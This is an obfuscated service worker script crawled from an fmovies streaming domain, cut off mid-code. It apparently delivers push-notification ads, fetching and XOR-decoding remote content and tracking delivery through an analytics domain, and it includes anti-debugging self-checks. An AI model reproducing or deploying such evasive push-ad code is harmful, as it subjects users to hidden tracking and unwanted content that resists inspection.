

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44848
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + 